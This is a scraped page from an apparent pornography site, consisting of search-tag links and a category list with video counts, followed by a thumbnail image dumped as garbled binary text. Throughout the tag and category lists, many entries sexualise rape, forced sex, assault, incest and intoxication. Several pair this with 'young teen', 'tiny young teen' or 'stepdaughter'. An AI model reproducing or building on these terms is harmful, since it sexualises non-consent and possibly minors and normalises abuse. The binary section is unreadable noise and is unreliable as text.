<li><a href="/en/search/cnVzc2lhbiBncmFubnkgYWJ1c2VkIGRlZXB0aHJvYXQgYnJ1dGFs/" target="_self" title="russian granny abused deepthroat brutal"> russian granny abused deepthroat brutal</a></li><li><a href="/en/search/cnVzc2lhbiBncmFubnkgYWJ1c2VkIGRlZXB0aHJvYXQ/" target="_self" title="russian granny abused deepthroat"> russian granny abused deepthroat</a></li><li><a href="/en/search/RGVlcHRocm9hdA/" target="_self" title="Deepthroat"> Deepthroat</a></li><li><a href="/en/search/dGVlbiBIYXJkY29yZSByYXBlIGRlZXB0aHJvYXQgZ2FnZ2luZyBwdWtlIGhhcmQgYnJ1dGFsIGFuYWw/" target="_self" title="teen Hardcore rape deepthroat gagging puke hard brutal anal"> teen Hardcore rape deepthroat gagging puke hard brutal anal</a></li><li><a href="/en/search/dGVlbiBleHRyZW0gaGFyZGNvcmUgZGVlcHRocm9hdCBwdWtlIGNyeSByb3VnaCBhc3NmdWNr/" target="_self" title="teen extrem hardcore deepthroat puke cry rough assfuck"> teen extrem hardcore deepthroat puke cry rough assfuck</a></li><li><a href="/en/search/RGVlcHRocm9hdCBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="Deepthroat cumshot compilation"> Deepthroat cumshot compilation</a></li><li><a href="/en/search/QW1hdGV1ciBob3QgYmxvbmRlIG1pbGYgYnJ1dGFsbHkgZnVja2VkIGFuZCBkZWVwdGhyb2F0/" target="_self" title="Amateur hot blonde milf brutally fucked and deepthroat"> Amateur hot blonde milf brutally fucked and deepthroat</a></li><li><a href="/en/search/WW91bmcgZ2F5IHR3aW5rIGZvcmNlZCB0byBkZWVwdGhyb2F0/" target="_self" title="Young gay twink forced to deepthroat"> Young gay twink forced to deepthroat</a></li><li><a href="/en/search/Rm9yY2VkIGJsb3dqb2IgYW5kIGRlZXB0aHJvYXQ/" target="_self" title="Forced blowjob and deepthroat"> Forced blowjob and deepthroat</a></li><li><a href="/en/search/RGlsZG8gZGVlcHRocm9hdA/" target="_self" title="Dildo deepthroat"> Dildo deepthroat</a></li><li><a href="/en/search/RGlsZG8gZGVlcHRocm9hdCBjb21waWxhdGlvbg/" target="_self" title="Dildo deepthroat compilation"> Dildo deepthroat compilation</a></li><li><a href="/en/search/R2FnZ2luZw/" target="_self" title="Gagging"> Gagging</a></li><li><a href="/en/search/Q2hpbmVzZSBmb3JjZWQgZGVlcHRocm9hdA/" target="_self" title="Chinese forced deepthroat"> Chinese forced deepthroat</a></li><li><a href="/en/search/Rm9yY2VkIGRpbGRvIGRlZXB0aHJvYXQ/" target="_self" title="Forced dildo deepthroat"> Forced dildo deepthroat</a></li><li><a href="/en/search/R2F5IGdheSBUZWVuIEhhcmRjb3JlIFJhcGUgRGVlcHRocm9hdCBHYWdnaW5nIFB1a2UgSGFyZCBCcnV0YWwgQW5hbA/" target="_self" title="Gay gay Teen Hardcore Rape Deepthroat Gagging Puke Hard Brutal Anal"> Gay gay Teen Hardcore Rape Deepthroat Gagging Puke Hard Brutal Anal</a></li><li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgY3JlYW1waWUgc3dhbGxvdyByYXBlIHRpbnkgeW91bmcgdGVlbg/" target="_self" title="Forced deepthroat creampie swallow rape tiny young teen"> Forced deepthroat creampie swallow rape tiny young teen</a></li><li><a href="/en/search/cmFwZSBkZWVwIHRocm9hdCBhbWF0ZXVyIGJpZyBjb2Nr/" target="_self" title="rape deep throat amateur big cock"> rape deep throat amateur big cock</a></li><li><a href="/en/search/Zm9yY2VkIGJpc2V4dWFsIGRlZXB0aHJvYXQ/" target="_self" title="forced bisexual deepthroat"> forced bisexual deepthroat</a></li><li><a href="/en/search/YW5hbCBzcXVpcnQgZGVlcHRocm9hdA/" target="_self" title="anal squirt deepthroat"> anal squirt deepthroat</a></li><li><a href="/en/search/ZGVlcHRocm9hdCBjdW0/" target="_self" title="deepthroat cum"> deepthroat cum</a></li><li><a href="/en/search/RGVlcHRocm9hdCByYXBlIGNvbXBpbGF0aW9u/" target="_self" title="Deepthroat rape compilation"> Deepthroat rape compilation</a></li><li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgY3VtIGluIHRocm9hdCB5b3VuZyB0ZWVuIGZvcmNlZCBzd2FsbG93IGdhZw/" target="_self" title="Forced deepthroat cum in throat young teen forced swallow gag"> Forced deepthroat cum in throat young teen forced swallow gag</a></li><li><a href="/en/search/ZmVtZG9tIGZvcmNlcyBTaXNzeSBib3kgYmlzZXh1YWwgZGVlcHRocm9hdCB0cmFpbmluZyBodW1pbGlhdGlvbiBjdWNrb2xk/" target="_self" title="femdom forces Sissy boy bisexual deepthroat training humiliation cuckold"> femdom forces Sissy boy bisexual deepthroat training humiliation cuckold</a></li><li><a href="/en/search/SW5kaWFuIERlZXB0aHJvYXQ/" target="_self" title="Indian Deepthroat"> Indian Deepthroat</a></li><li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgcmFwZSBjb21waWxhdGlvbg/" target="_self" title="Forced deepthroat rape compilation"> Forced deepthroat rape compilation</a></li><li><a href="/en/search/R2FnIGRlZXB0aHJvYXQgYW5hbCBvcmdhc20gcmFwZSBjb21waWxhdGlvbg/" target="_self" title="Gag deepthroat anal orgasm rape compilation"> Gag deepthroat anal orgasm rape compilation</a></li><li><a href="/en/search/Y3VtIHN3YWxsb3cgZGVlcCB0aHJvYXQ/" target="_self" title="cum swallow deep throat"> cum swallow deep throat</a></li><li><a href="/en/search/cm91Z2ggZGVlcHRocm9hdCBza2lubnk/" target="_self" title="rough deepthroat skinny"> rough deepthroat skinny</a></li><li><a href="/en/search/YnJ1dGFsIGRlZXB0aHJvYXQgcmltam9i/" target="_self" title="brutal deepthroat rimjob"> brutal deepthroat rimjob</a></li><li><a href="/en/search/Rm9yQ2VkYXIgY3VtIHN3YWxsb3cgZGVlcHRocm9hdA/" target="_self" title="ForCedar cum swallow deepthroat"> ForCedar cum swallow deepthroat</a></li><li><a href="/en/search/eW91bmcgdGVlbiBnYWdnaW5nIHB1a2U/" target="_self" title="young teen gagging puke"> young teen gagging puke</a></li><li><a href="/en/search/ZnVubnkgRGVlcCBUaHJvYXQ/" target="_self" title="funny Deep Throat"> funny Deep Throat</a></li><li><a href="/en/search/TGFkeWJveSByYXBlZm9yY2VkIGFuYWwgZ2FnZ2luZyBkZWVwdGhkb2F0/" target="_self" title="Ladyboy rapeforced anal gagging deepthdoat"> Ladyboy rapeforced anal gagging deepthdoat</a></li><li><a href="/en/search/WW91bmcgZ2lybCBGb3JjZWQgZGVlcHRocm9hdCBjcmVhbXBpZSBzd2FsbG93/" target="_self" title="Young girl Forced deepthroat creampie swallow"> Young girl Forced deepthroat creampie swallow</a></li><li><a href="/en/search/Ym9uZGFnZSBkZWVwdGhyb2F0IGZvcmNlZCByaW1qb2I/" target="_self" title="bondage deepthroat forced rimjob"> bondage deepthroat forced rimjob</a></li><li><a href="/en/search/ZGVlcHRocm9hdCB0ZWVuIHJhcGUgYmlnIHRpdHM/" target="_self" title="deepthroat teen rape big tits"> deepthroat teen rape big tits</a></li><li><a href="/en/search/cm91Z2ggYmJjIGRlZXB0aHJvYXQ/" target="_self" title="rough bbc deepthroat"> rough bbc deepthroat</a></li><li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgc3dhbGxvdyBoZWFkIGhlbGQgZG93biBjdW0gc3dhbGxvdyBnYWdnaW5nIHRlZW4/" target="_self" title="Forced deepthroat swallow head held down cum swallow gagging teen"> Forced deepthroat swallow head held down cum swallow gagging teen</a></li><li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgY3JlYW1waWUgc3dhbGxvdyBnYWdnaW5n/" target="_self" title="Forced deepthroat creampie swallow gagging"> Forced deepthroat creampie swallow gagging</a></li><li><a href="/en/search/cmVkaGVhZCBkZWVwdGhyb2F0/" target="_self" title="redhead deepthroat"> redhead deepthroat</a></li><li><a href="/en/search/QnVzdHkgQnJpdGlzaCBhbWF0ZXVyIGhhcyByb3VnaCBkZWVwIHRocm9hdCBhbmQgYW5hbCBjYXN0aW5n/" target="_self" title="Busty British amateur has rough deep throat and anal casting"> Busty British amateur has rough deep throat and anal casting</a></li><li><a href="/en/search/Qm9uZGFnZSBmb3JjZWQgZGVlcHRocm9hdA/" target="_self" title="Bondage forced deepthroat"> Bondage forced deepthroat</a></li><li><a href="/en/search/RGVlcHRocm9hdCBjdW0gc3dhbGxvdw/" target="_self" title="Deepthroat cum swallow"> Deepthroat cum swallow</a></li><li><a href="/en/search/RG91YmxlIHBlbmV0cmF0aW9uIGRlZXB0aHJvYXQgY3VtIGluc2lkZSB0aHJvYXQgZXh0cmVtZQ/" target="_self" title="Double penetration deepthroat cum inside throat extreme"> Double penetration deepthroat cum inside throat extreme</a></li><li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgYW5hbCBjcmVhbXBpZSBza2lubnkgdGVlbg/" target="_self" title="Forced deepthroat anal creampie skinny teen"> Forced deepthroat anal creampie skinny teen</a></li><li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgY3JlYW1waWUgc3dhbGxvdyBzdGVwZGF1Z2h0ZXIgZ2FnZ2luZw/" target="_self" title="Forced deepthroat creampie swallow stepdaughter gagging"> Forced deepthroat creampie swallow stepdaughter gagging</a></li><li><a href="/en/search/TW9uc3RlciBDb2NrIERvdWJsZSBwZW5ldHJhdGlvbiBkZWVwIHRocm9hdA/" target="_self" title="Monster Cock Double penetration deep throat"> Monster Cock Double penetration deep throat</a></li><li><a href="/en/search/RGVlcCB0aHJvYXQgZnVja2luZyBzd2FsbG93/" target="_self" title="Deep throat fucking swallow"> Deep throat fucking swallow</a></li><li><a href="/en/search/QnJ1dGFsIHRlZW4gZ2FnZ2luZyBnYW5nYmFtZw/" target="_self" title="Brutal teen gagging gangbamg"> Brutal teen gagging gangbamg</a></li><li><a href="/en/search/VGVlbiBwYWluIGRlZXB0aHJvYXQgcmFwZSBjb21waWxhdGlvbg/" target="_self" title="Teen pain deepthroat rape compilation"> Teen pain deepthroat rape compilation</a></li><li><a href="/en/search/Rm9yY2VkIGRlZXB0aHJvYXQgY3JlYW1waWUgc3dhbGxvdw/" target="_self" title="Forced deepthroat creampie swallow"> Forced deepthroat creampie swallow</a></li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
              
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Fuck Categories</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>63 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>3533 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>4403 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1195 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>1973 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>44 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>725 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2400 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1420 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1362 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>3672 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3433 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>221 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>447 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1017 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1486 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2120 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>10 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>708 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>189 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>295 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1107 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1301 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>232 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>5642 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1038 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>1941 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>454 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>512 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>3410 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1345 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>611 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1242 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>598 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>238 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1419 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>2640 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>11 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>14337 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>976 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>556 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1165 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>4099 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1133 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>31 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1095 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>336 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1275 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1364 videos</span></li>
 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
       
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Rough Fuck - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dfb5fbf01c564fb8bfa938fb1919bf12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/plain
request_url: https://roughfuck.org/thumbs/467/2705852733748885467_0.v1578946680
body_size: 8092
content:
���� JFIF  H H  �� C 	!"$"$�� C��  � �" ��              	�� @    !1A"Qaq�2B���#3Rbr����$CS4������             �� *        !1A"Q2a�#�����   ? ��X�2r\��3jcd���!|R����4V�GF����MgɹH�,1�X������s`�6�.���� �#ڥ���N#f\d7����� ����1���9�y�K���������}�Ԅ� Xd{P�a����P�	:�Py���=��k�K�l�|X�{z��i�iyf��}�zsOe�ّ�`�o�tI"�#zp�H��TE�i�~��-�u#�7ܓ%�Dq�H�z��t�ۍ�8�j�q�i|C=�ڜx쌬bS�(d�.{o�~�������+����Ė���^7�)%�K���#�8�V�G�E�볝G�/ϋgy,�O�H� �Ө�=�\�N���6���G�D��nY�r3o �N�Vm�aWӯm��ㅸ��Y�$<��Y�?�Ǟ�;�����T�O����wV���]�M�� x䍲����&�ׂ��U�O�E�kWR�+��X�D	P��?<}��~������+�Y��	T<r#e]OBqA{OL�v�fk=�GҼ R�3^�����^��z˵q�t�8�'����Q��ğ��	Ȱ0��������}H���Yf��C��i�rH����0O��A���*�^��Š�C��s�^�^��#�|W��Ƒļ�vϲ�� �����l+N1�ךRA�uT}񊢯g��OO靜��;����\jb2v�W�Um^�4����/浙7�nF~��������V�LM�c�S�öO�\�u�Ī��/*��Q[��:���;n$��n!x��_���on��F�"�v��47����:޺�����|>׮9� � ������ hv��Mz��*׷(�Any6��~���#sM�7��n�*+�Fw�ieɰ�+��c�W�yq�#�I�A�9d�}�Rʧ�[���}�O�.�(�0M�z���ߵ��>�۔x�:���h�>]��(��p̥H�֡��/��� z�m=��R�r�ѯ6����1t7.1�
�bY-dF�*T������\���7@0 �@��0�SG/YGw�H׈'[x�A�u#' �Qڠ�L� җ�4���1��N�'��S8�ද��R�ܨX�$'�^G��~���oO��R��O�o#�4�,q鯀%�l�+��_�D�x{�L��;�jv�e?q��h��aIo'ib?���{�n�K�^���\�W��^�� H@z���������ZtI����r���9���6?J�躒C�?�ٵ��x�Mj�����;��Z�!ʵ�t���v�]Z̓A*�Dl���A��+M�:Ɓ������:6��E��lJ�By�a�*H��԰�Z0V�y޳�U�����RE,�Qd�-�5�5�M�8�SY�a�M���l��H	�b��e� nB���]B];At�p�wL-���.��}C7�k_��𦫦_h�W&�gv��L l�1�e y���jE���狏�]������ Ki�p��6�l����g,�wf9���Xi|;�B���N�PZV��	]E	ۗ�s[��6����o�V�3@8�[�M��y�D{}h{S�/t��[9�湻�'���%J�ǰ���}���>�ڭ�P7����CH�N��� ������jR��1���㮐?"t�+�(��ԓ�
3���au���.-�YcaةȤ�1,L��"��b1�v(��B��;	569�	*:�f�f$�N#�p'�3�Q����]�`�W��^F߽&"���{�SȨw �j�\�M!�L֐�3��?6zחr�';��ң+��(m�S�&yQT�և�p�ܴ�1���n$gn��t�������W*�%Ζ̀����l
��)��N*��sș�#ڡ�@S�~Rq�Q'm�����)5�� N*�{�E�m.�D�0¦k��޴$7NV��F9A�}ME�9�n4�Җ݋�#�]7�;G�E��V�(K�E���ͷP:�f��2&���>��ԸWO�K�>JGu����7�hw��+��&��v6�{彙"^fd��w,�m���o���S��U�%(��z��f��B"����@�4 �z���G����?̥4�}�K���:�U���٭uM^��"9�7 �ٶ�V�.7$���q^�T�m�TA��S�R�,�T�WcR �#��b!�#�x�j2��O������7��U>˂���5y�����b��x��u� 
�cZ�@�~*E�zO�e��g���_F��}	�͜o�s[U�M� jSM� ǖ(<&Ԁ��� �R�m�����@=�il��6ѳ�dX���7,��Z���=9mU�甶=@�����~���0ޙ.l�Np�	� )4+�L��V���2ǜɊSBU�f���kƁ������s�H7*X�0C��q���y���+4�a��m�;צ2�0����P�5�8��>������eloGo�EgkƨG��ԊV4�'���BjL�*��k�/��Y�c��ɣG�|��'$u��T+��9V��Ԃv�AQ�����Q��Lh!�ϐOC֘�GS�I�jLLҐ�7�Knc\�ګ�~��bۑDx23��+�@�%#�`ሼ� 3y��է�2�Ab�igzD[��[u�����Ԟ��>�.M�j$�I���lc�!�|RU�~]���y�T��a�d��7�&�j^ ��@_�;T�ޫA?�VZ�-�:�q� i�mX��"���֫��#<���'�5r�c*��Kx�%��O�� �f�����1���/��NI�N��F++I-#��)')�Jz}y"],h���j�ߨ\X�G��G��[�nՃ�4�4 m�����d�E⩧�fY�R��6��I�}*5���ynXr���n��+�䵸�%�ԫ��U��Ek^ ��SI��8z�I,I���y�!����ڳ��K�6�f��[�-�k6�2��V��DmB ���$v� lՕ�^ �������d���������c� \c�hSM��$�5���V�+�nPGs�U}d
A��H�4��-��O 8Va��i�9�H�v>�Ϸz�3r���n�z0'�+47� �E��`◩E���Fr� ��T}�E��Do�3��2J���7jk�C��>�>+)�X��"�y���O����qE���Hz�h�H	���OҦC���̣��X��B�隉4�1Qҧ�E}�G�i��������
��H�eqʤl3���e/�0[����0-��oҔ�{UoC��Yg�O(�-� �֯����N=��,�֛�Ӄ�4���ԃ
h}ۀ1ަ\�Pwڄ\����jF3�~̱puЀC��+Y�^��4{����������#��v��N܃� �f��[��!�2�*ο�;��л�_�3,>v?e���� =�W�y9NŔ�)�~���q�������x�]�/j��)�|n��T���@�C���l�j�^�g�����#��W'[ZL�b���7��B�HGZ�Z\��޵1�T���>5b�Jq娦$/�TdT��mI��*�;���� W����)���W�('��Ѻ`�$#T�3��T��7��׾&� S�m�VW+*
MZ��he���n�+:k��ˁ����'��&i�	X�Z����U�0�=�[�F���a$	��<{`�(u;{��ts��Qɶ�ԍ)ya͓/������`��	.�g!Wa�(�zap���sTq5�.A�߯��m�+���H�ɻf����K�*��\����h��<�����q�~��0�:mMs=1LO1U;�4�zC~�g�7mڂ���Y�׺���9���\��P��C�Ъ�bXs��9�1�Lf
������ګ�\m��L�k���Ov��Z����Z"~b2�ވ[6;
%e�J�\��k�J[��7�J��@�ӥ�A֊�]��������|�ˀwsCn�2����+Z2�ͩۏG��E5�q}�j�q-���
��$�� �_�Ձ7������)Ŧ��S�$�E��H���c֋�%����m�ꮤ\{gjX	��C{>���¯��'�e�o��F�X� F��V���"�x�:��s.�j�H����>��'����t��Io�nwI�[�>[w��e����T��CԊ��?čqkѸ� Ն=k�\��7F��r�ػ^_��Zֵ�De�A�u�F�I���O�nL�c�Nz�[���?�1�,�;n��n�\�sW�r3U�Hb�8m� -M��.^~q�;а�R��qVE��b��=1�Ux�K[�!'.�w�U��Ȩ�q,мN3�0kA�b�9zg&|]ң��y9<���T	\��������G�,ga`�� w5��!��7�I?�RP�U��)���n�w�)6*^x�>l��*T�� �)�*��W��v�VZ;�E�i��,꿘�{�{v3��*��jw�������B#��{��q�S���ܖ��rGJϤ�ѡ�M&-̗r����J��)P=qR�U
��ޡ_H��W[��^\$ebF�9�]�ޛ-� ~��ou7� ���ϐ!�rkai7�Q�+��V��d/����;S(���@�5e� BP��ޥ(�*�l~,��z殘:�e���W.fgr��z��# �1�X�qփ{oH64�vɜ9la��a�c�3��-� b�(��#HO-�V�q��lm8� P\af	0��� �5N��q2�ڿ��Ǫi���	�hX������K<���͊.O��.�������~a̡��P�V�gB�0�Ȣ��g4��{�U5kT�|�!g��PlA1""ߕ�+tM�FW*�W5�D�^%���Apk�>jp�?A;��0� E8��*�-�x�>
�ב>�q�F�`s�zoW��Cj��3c������DP�gn���ݺ�bY�r��S�(=3����>I]F��W�/MXc\�zc���HĎ���j��|T��2|�-����
 ڛ� �#cN�75�7F�itg&�(�?�5߇�)@#�6܏��i+�6q�`}�wĎ��N�ӥL���=�����9t鮭g�[��ǫ50��H�W���h42�|F:�09���s #�ނ � �cԱ��gS;�隅�6����7:�vF�h��
Z�ŀ21�v�4&-H^�%��D�$Ӓ_�^���JB��Q{��G��>ƀjׇ��6�4�����Į?Z�\4�r����.�@�ƫ��$�~��nERzUE�&��=�������*\�,�L �����Kr�T�J�q\Q�X��!/2���_���ڦ�E4�eOֻd�]�- {롓�^��Q@��G�Xbrz�1�����ϑ��`�5�E!�������/������x�r֗	'�)�"���@��u��9p��c��e��T{�#���������� Z_*���?I�ߋX��� ���0�W#�*V�h]�子�~\�Ox���=SG�����焁��pkb'}s���]1܈��ʎ��� ��� voJw��&�x������jy\�|��������8�q�q'60��`YaWc�Px�WQ�8W��ޥp�8�݅Yi�L��Ì-�B�1N1
2j��4�Fp���Z�׮�'���Q�v%S`(p�tl���C��٠��q������\]J�K��t@s�IVFٳ�Ǖ���Z�F�Ɵ���&�yRIxo]Se|"�n����!�q���n�~]��^Ҷ/�U��wLP�P0>�$Ł�q��U��ߕ`�7���b}q� 4"�2N[#��� �g\roKy�0�@����Uv)����ӿ�0)�a�W�#�F��
��lY��$�*���=�1���C���/�1�۩�A��h��H�U���&=y+��ˈ&��n�ߒN㱣�6�t5ţ�lZ=� j��$���x2U���EC�(�,��q�&dr��)�j���e�8��I�iic�-ڷ���r��0:��j�2X\�-'_�)���:*m��N�ދش$�SҵE��$��Q�X�ޭ�6��
���"׍�e�J� �J���j�e��c��4f�+�m�E��,)#�Q��1 �Yn�j��s��mU�:1.&R��v5��C�կ�A G3�� �]G=��!�r�ȧ�5L���� ��Ul���W���ȉ��be�c^B��T;u�GӤ*�	ط�R��+���P���6g?,�Њ7-�:��Oޞ��j)��HQ��N0;�j@�+�v�z��:$��$'AVo�ښ�i���Y��d6��7%/*t�n�+�� ���p��3S-&xz�2~7Nt����,��9wr�q��Eѵ����j)2~:i=��j�*�PgP���b���JJ�Ɓj�����1�'�8_P����'���v���^r��.������q+;�g>f'՛&�|A��%�,JdKH�����sLY�4�':�l
�$g����̽�	?<�v<���j�����tUB�I���Dt�����?Z�,mv�5��G�A�5ʿ��$뫋�����=:����V/iᮚG;eP��
�kf�5ܭ!���(ŵ� Tv�����}0T"4�-�p��F���#i����v5No�<����Oz�I����X	dL�1H���2ԋ{���F:�R�Iw8�����	�q�+I�T�Hi�{`T]Z�Y��Mṗl��^�b�-X��-�#�v��U{��\�T��<�%�[đ��I�=���e�,�����d� 
�\��%�����_�����hX��S]�y&�d�:9� }(���*�Ƅ�Ȩ�!�N<�u��6��_1͊i��:�Y.H��2�	�C��9A>�P[�Z�}f���kۀ�����}X����y�eDr!\�����M�,�/�R�E�}��雿�av��#[d!b:�s��U�9�_�7M'�É�|5�P��rqR���\�1�d$�_O�7�zJ����u���H��m������2�������[w&�EMi�/���/c�o��$�W+>(�)�.�����U�=z�Y.q����Y�7m��w�_4��Ÿ���<�?�V��.+�u��f0ۣHz�'����yf�CR��R��֮�kHS���L�i�&�(}���Xf�^^E������� �BӤ
��`�}k���k�O '�=wT��NoNr����$V1[���*�������,�Z��G������8�������pH��C��X�����z��m�1 e�=O�Q��L���H9��Uj�f9GJ![sKQd��3^�`?J�o�RaLwߵ���~B5 (~��I����}1Vy���q-����T� �Z�h,��zc�Z��E�a�ָ���kÿ�l~��t��٦1�����i��I�����jrɁN�#�0��i����I,Nhv��f7-=;զ��\��+�&�Y�We��P��P��v�wW���Ie�4�bC;5����-�%A�خw�\Kq 9+�?V5�<s�ìh�6��̑��T���:���7��ܡI���"�qT��=��׳]���aӘ�ڼ�Fͽ�G�9��ׇn٥�J�v���G7L׿��"�n��+��T� s�%�gҖ }�Σ�9n�l\��<����!�a���NV��V�
����Wb����J�m��N�84=\sEK�NF\Q�?���m7OV{k�L��o�#5u���բ�� ء8��&���K���H�9��?�R� dU�N�h��>�2��sx�4~,�T��~UL��$u���&&�{<?�y#%K�� �J�	9�VVR�bI��4�l@Ͻee�]t>�|5�w�d ����,��^-bh��d
�\<�Rk+(����˚��j��e	d�ZT�!���OB�@�y�cl�������*D⹓㥜�t�
�t�Ov�s�YYB�ѻ��� ��(�=�h�T�++(+���,a�jP$�eeJ��G�?���KQ�I5��-"����ɬ���R���	�"UNeeB��&���O)<�沲��	���4�:�1c[o��|Fϗ5��l}o�����

--- FILE ---
content_type: application/javascript
request_url: https://roughfuck.org/js/ylq7ddUSEwb60LH5MH.js
body_size: 23472
content:
